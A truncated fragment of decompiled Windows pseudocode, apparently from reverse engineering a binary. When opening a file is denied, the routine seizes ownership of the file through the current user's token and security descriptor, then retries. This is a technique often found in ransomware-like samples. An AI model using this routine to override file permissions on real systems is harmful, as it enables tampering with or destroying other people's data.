 v8 = (void *)CreateFileW(v6, 0xC0010000, 0, 0, 3, 0x50000000, 0);
if ( v8 == (void *)-1 )
{
  while ( *MK_FP(__FS__, 52) == 5 )
  {
    if ( sub_41C440(v6) != 1 )
    {
      TokenHandle = 0;
      v9 = 0;
      ReturnLength = 0;
      NtOpenProcessToken((HANDLE)0xFFFFFFFF, 8u, &TokenHandle);
      v10 = (_DWORD *)malloc(512);
      if ( v10
        && !NtQueryInformationToken(TokenHandle, TokenUser, v10, 0x200u, &ReturnLength)
        && InitializeSecurityDescriptor(&v26, 1)
        && SetSecurityDescriptorOwner(&v26, *v10, 0)
        && SetFileSecurityW(v6, 1, &v26)
        && SetFileSecurityW(v6, 4, &v26) )
      {
        v9 = 1;
      }
      if ( TokenHandle )
        CloseHandle(TokenHandle);
      if ( v10 )
        free(v10);
      if ( v9 != 1 )
        return 0;
      v7 = v166;
    }
    if ( v7 >= 2 )
      return 0;
    v166 = ++v7;
    v8 = (void *)CreateFileW(v6, 0xC0010000, 0, 0, 3, 0x50000000, 0);
    if ( v8 != (void *)-1 )
      goto LABEL_24;